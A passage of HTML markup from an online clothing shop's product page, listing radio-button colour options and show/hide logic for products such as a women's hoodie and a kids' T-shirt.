	<input type="radio" id="tmcp_choice_14_3_139697305d56ccc4" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139697305d56ccc4"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140697305d56d095">
	<input type="radio" id="tmcp_choice_14_4_140697305d56d095" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140697305d56d095"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141697305d56d29b">
	<input type="radio" id="tmcp_choice_14_5_141697305d56d29b" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141697305d56d29b"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142697305d56d469">
	<input type="radio" id="tmcp_choice_14_6_142697305d56d469" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142697305d56d469"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143697305d56d64a">
	<input type="radio" id="tmcp_choice_14_7_143697305d56d64a" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143697305d56d64a"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144697305d56d831">
	<input type="radio" id="tmcp_choice_14_8_144697305d56d831" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144697305d56d831"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145697305d56da36">
	<input type="radio" id="tmcp_choice_14_9_145697305d56da36" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145697305d56da36"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146697305d56dca6">
	<input type="radio" id="tmcp_choice_14_10_146697305d56dca6" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146697305d56dca6"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147697305d56e015">
	<input type="radio" id="tmcp_choice_15_0_147697305d56e015" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147697305d56e015"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148697305d56e23e">
	<input type="radio" id="tmcp_choice_15_1_148697305d56e23e" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148697305d56e23e"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149697305d56e436">
	<input type="radio" id="tmcp_choice_15_2_149697305d56e436" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149697305d56e436"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150697305d56e69c">
	<input type="radio" id="tmcp_choice_15_3_150697305d56e69c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150697305d56e69c"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151697305d56e89f">
	<input type="radio" id="tmcp_choice_15_4_151697305d56e89f" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151697305d56e89f"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152697305d56fc7d">
	<input type="radio" id="tmcp_choice_15_5_152697305d56fc7d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152697305d56fc7d"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153697305d5700e4">
	<input type="radio" id="tmcp_choice_15_6_153697305d5700e4" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153697305d5700e4"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154697305d570312">
	<input type="radio" id="tmcp_choice_15_7_154697305d570312" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154697305d570312"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155697305d570528">
	<input type="radio" id="tmcp_choice_15_8_155697305d570528" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155697305d570528"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156697305d57071c">
	<input type="radio" id="tmcp_choice_15_9_156697305d57071c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156697305d57071c"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157697305d570919">
	<input type="radio" id="tmcp_choice_15_10_157697305d570919" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157697305d570919"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158697305d570b07">
	<input type="radio" id="tmcp_choice_15_11_158697305d570b07" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158697305d570b07"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159697305d570d23">
	<input type="radio" id="tmcp_choice_15_12_159697305d570d23" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159697305d570d23"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160697305d570f1c">
	<input type="radio" id="tmcp_choice_15_13_160697305d570f1c" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160697305d570f1c"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161697305d571118">
	<input type="radio" id="tmcp_choice_15_14_161697305d571118" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161697305d571118"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162697305d57130d">
	<input type="radio" id="tmcp_choice_15_15_162697305d57130d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162697305d57130d"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163697305d571514">
	<input type="radio" id="tmcp_choice_15_16_163697305d571514" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163697305d571514"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164697305d5716fd">
	<input type="radio" id="tmcp_choice_15_17_164697305d5716fd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164697305d5716fd"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165697305d571a5b">
	<input type="radio" id="tmcp_choice_16_0_165697305d571a5b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165697305d571a5b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166697305d571ca8">
	<input type="radio" id="tmcp_choice_16_1_166697305d571ca8" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166697305d571ca8"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167697305d571ea5">
	<input type="radio" id="tmcp_choice_16_2_167697305d571ea5" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167697305d571ea5"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168697305d5720a6">
	<input type="radio" id="tmcp_choice_16_3_168697305d5720a6" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168697305d5720a6"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169697305d572293">
	<input type="radio" id="tmcp_choice_16_4_169697305d572293" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169697305d572293"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170697305d572493">
